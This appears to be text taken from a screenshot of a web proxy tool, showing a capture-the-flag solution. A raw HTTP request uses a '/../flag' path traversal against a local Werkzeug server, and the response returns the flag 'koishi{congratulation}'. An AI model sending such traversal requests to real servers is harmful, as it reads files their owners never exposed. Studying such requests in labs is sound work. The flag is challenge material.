 Request
Pretty Raw Hex \n
1 GET /../flag HTTP/1.1
2 Host: 127.0.0.1:5000
3 Connection: close
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.0 Python/3.8.5
3 Date: Thu, 11 Jan 2024 14:11:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 22
6 Connection: close
7
8 koishi{congratulation}